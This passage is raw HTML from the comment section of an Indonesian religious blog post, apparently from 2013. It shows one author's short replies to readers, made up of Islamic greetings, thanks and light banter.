<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6272595692424904543-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6272595692424904543'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,  Mang Asep 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589406627#c6272595692424904543' title='comment permalink'>
15 Mei, 2013 10:43
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6272595692424904543' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1634585936659342899'>
<a name='c1634585936659342899'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1634585936659342899-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1634585936659342899'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Devi yang dikaruniai Allah :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589450101#c1634585936659342899' title='comment permalink'>
15 Mei, 2013 10:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1634585936659342899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4974360384226028100'>
<a name='c4974360384226028100'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4974360384226028100-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4974360384226028100'>
<p>
:8: Bang Putera
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589497291#c4974360384226028100' title='comment permalink'>
15 Mei, 2013 10:44
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4974360384226028100' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1431610097646499443'>
<a name='c1431610097646499443'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1431610097646499443-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1431610097646499443'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh,  Mbak Nad 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589598913#c1431610097646499443' title='comment permalink'>
15 Mei, 2013 10:46
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1431610097646499443' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8074837950974098829'>
<a name='c8074837950974098829'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8074837950974098829-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8074837950974098829'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Gen.. pengertian getaran ini umum aja kok, Mas. Intinya getaran di jasad luar dalam. Allahua&#39;lam. :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589677724#c8074837950974098829' title='comment permalink'>
15 Mei, 2013 10:47
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8074837950974098829' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c9072127545011765722'>
<a name='c9072127545011765722'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-9072127545011765722-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-9072127545011765722'>
<p>
..Allahu Nabi Yaa Rasulullaah... :)
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589715731#c9072127545011765722' title='comment permalink'>
15 Mei, 2013 10:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/9072127545011765722' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2324402828351557576'>
<a name='c2324402828351557576'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2324402828351557576-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2324402828351557576'>
<p>
Cateuuuut :}}
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589738765#c2324402828351557576' title='comment permalink'>
15 Mei, 2013 10:48
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2324402828351557576' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6663438008268491318'>
<a name='c6663438008268491318'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6663438008268491318-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6663438008268491318'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, silaken Kang hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589767844#c6663438008268491318' title='comment permalink'>
15 Mei, 2013 10:49
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6663438008268491318' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3384630736563572813'>
<a name='c3384630736563572813'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3384630736563572813-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3384630736563572813'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, alhamdulillah..aamiiiin, juga buat Kang Ifan
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589804916#c3384630736563572813' title='comment permalink'>
15 Mei, 2013 10:50
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3384630736563572813' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6477919128247447146'>
<a name='c6477919128247447146'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6477919128247447146-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6477919128247447146'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Niran
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589866980#c6477919128247447146' title='comment permalink'>
15 Mei, 2013 10:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6477919128247447146' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c363395106383378602'>
<a name='c363395106383378602'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-363395106383378602-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-363395106383378602'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Mas Hari the Siddiqin :D 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368589908437#c363395106383378602' title='comment permalink'>
15 Mei, 2013 10:51
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/363395106383378602' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4218312269575177062'>
<a name='c4218312269575177062'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4218312269575177062-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4218312269575177062'>
<p>
sama-sama, Wet.. teruskan ya tafakurnya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590135199#c4218312269575177062' title='comment permalink'>
15 Mei, 2013 10:55
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4218312269575177062' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c279550631402388635'>
<a name='c279550631402388635'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-279550631402388635-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-279550631402388635'>
<p>
kembali kasih, Braderrr.. sebel ih..sekarang kondektur jadi somseu.. :14: :3:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590181139#c279550631402388635' title='comment permalink'>
15 Mei, 2013 10:56
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/279550631402388635' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8551921416025577111'>
<a name='c8551921416025577111'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8551921416025577111-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8551921416025577111'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Brad.. email udah dibalas ya :D
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590222998#c8551921416025577111' title='comment permalink'>
15 Mei, 2013 10:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8551921416025577111' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6736803789543881217'>
<a name='c6736803789543881217'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6736803789543881217-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6736803789543881217'>
<p>
Alaikumsalam wa rahmatullahi wa barakatuh, Bang Syam.. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2013/05/tauhid-rasa-dzukiyah.html?showComment=1368590266058#c6736803789543881217' title='comment permalink'>
15 Mei, 2013 10:57
</a>
<span class='item-control blog-admin pid-793673066'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6736803789543881217' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1372635851564671513'>
<a name='c1372635851564671513'></a>
<div class="avatar-image-container vcard"><span dir="ltr"><a href="https://www.blogger.com/profile/00849002680028641130" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1372635851564671513-00849002680028641130"><img src="https://resources.blogblog.com/img/blank.gif" width="35" height="35" class="delayLoad" style="display: none;" longdesc="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" alt="" title="MUX SPARROW">

<noscript><img src="//blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi7cuXMn0qb8g1FgpGVRLtbe_wXskbAfyJpnAhhzbi9I4KYSUxRxFOfoU1vEtC_i1PaR1kzr3lT0gStlzMNmKlRt1r9_HqxVzORZrcDOugjD_5q5DBm6w6NxNjgYhTDFg/s45-c/mux.png" width="35" height="35" class="photo" alt=""></noscript></a></span></div>
<a href='https://www.blogger.com/profile/00849002680028641130' rel='nofollow'>MUX SPARROW</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1372635851564671513'>
<p>
